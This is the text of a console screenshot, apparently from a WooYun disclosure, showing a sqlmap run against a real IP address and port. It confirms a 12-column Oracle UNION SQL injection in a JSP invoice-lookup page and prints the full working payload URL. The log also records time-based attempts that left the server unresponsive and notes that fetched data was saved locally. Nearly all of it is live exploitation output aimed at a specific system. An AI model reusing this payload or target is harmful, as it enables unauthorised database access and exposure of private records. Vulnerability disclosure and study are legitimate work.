 管理员: C:\Windows\system32\cmd.exe
.......
[17:58:36] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[17:58:37] [INFO] testing 'Oracle AND time-based blind'
[17:58:58] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[17:58:58] [WARNING] most probably web server instance hasn't recovered yet from
 previous timed based payload. If the problem persists please wait for few minut
es and rerun without flag T in option '--technique' (e.g. '--flush-session --tec
hnique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec
=2')
[17:59:20] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[17:59:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[17:59:55] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[17:59:58] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[17:59:58] [INFO] target URL appears to have 12 columns in query
[17:59:58] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 10 c
olumns' injectable
[17:59:58] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 86 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: http://59.46.214.46:7002/fpcx/include2/wlfp_wsyy_view.jsp?nsrsbh='
UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(112)||CHR(106)||CHR
(112)||CHR(113)||CHR(89)||CHR(116)||CHR(111)||CHR(65)||CHR(118)||CHR(116)||CHR(1
19)||CHR(106)||CHR(87)||CHR(89)||CHR(113)||CHR(118)||CHR(120)||CHR(98)||CHR(113)
,NULL,NULL,NULL,NULL,NULL FROM DUAL--
---
[18:01:33] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:01:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 24 times
[18:01:33] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\59.46.214.46'
[*] shutting down at 18:01:33
C:\Python27\burpsuite>
www.wooyun.org